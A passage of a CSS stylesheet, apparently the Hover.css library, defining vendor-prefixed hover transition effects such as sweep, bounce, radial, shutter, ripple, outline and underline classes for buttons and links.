  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {
  color: white;
}

.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Bottom */
.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {
  color: white;
}

.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Sweep To Top */
.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {
  color: white;
}

.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
  color: white;
}

.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Left */
.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
  color: white;
}

.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Bottom */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color: white;
}

.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Top */
.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {
  color: white;
}

.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Radial Out */
.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {
  color: white;
}

.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
}

/* Radial In */
.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {
  color: white;
}

.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle In */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white;
}

.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle Out */
.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {
  color: white;
}

.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
}

/* Shutter In Horizontal */
.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {
  color: white;
}

.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
}

/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white;
}

.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Shutter In Vertical */
.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {
  color: white;
}

.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
}

/* Shutter Out Vertical */
.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {
  color: white;
}

.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* BORDER TRANSITIONS */
/* Border Fade */
.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
  -webkit-box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Hollow */
.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: background;
  -o-transition-property: background;
  transition-property: background;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {
  background: none;
}

/* Trim */
.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: white solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {
  opacity: 1;
}

/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

/* Ripple In */
@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

/* Outline Out */
.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

/* Outline In */
.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

/* Round Corners */
.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  -o-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {
  border-radius: 1em;
}

/* Underline From Left */
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
